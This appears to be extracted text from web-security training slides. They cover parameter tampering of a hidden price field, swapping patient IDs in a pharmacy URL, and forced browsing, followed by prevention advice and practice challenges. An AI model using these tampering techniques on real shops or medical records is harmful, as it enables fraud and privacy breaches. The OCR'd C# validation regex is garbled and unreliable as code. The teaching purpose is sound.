



### **Attack**

Original Parameter Values: <input type="hidden" id="product-1" name="cost" **value="70.00"**>

Values after Parameter Tampering:

<input type="hidden" id="product-1" name="cost" **value="7.00"**<sup>&</sup>gt;





### You can change the patient id!

http://www.abc.com/pharmacy/pre.asp?back=/pharmacy/scripts.asp&patientid=790865

http://www.abc.com/pharmacy/pre.asp?back=/pharmacy/scripts.asp&patientid=153512





- Crash Course: Web Architecture
- Parameter Tampering
	- Path Traversal
- SQL Injection

#### • Cross Site Scripting (XSS)

### Tree Structure in Linux







### Force Browsing

"Forced browsing is an attack where the aim is to enumerate and access resources that are not referenced by the application, but are still accessible." - OWASP

The attacker can get access to unlinked content such as files and directories that could contain sensitive information or source code. - OWASP

### Activity

#### Challenges at :

#### http://battleschool.securitycompass.com/web/index



How to Prevent Parameter Tampering and Path Traversal • Validate parameters before they are used.

• Use access control mechanisms to restrict access to certain resources.

• Get input from reliable sources when possible rather than the user.

#### Validate parameters before they are used

#### Code to validate that input does not contain HTML

using System. Text. RegularExpressions;

private bool ContainsHTML (string CheckString) {

return Regex. IsMatch (CheckString, "<(. |\n) \*?>");

(

### Use access control mechanisms to restrict access to certain resources





### Get input from reliable sources when possible rather than the user



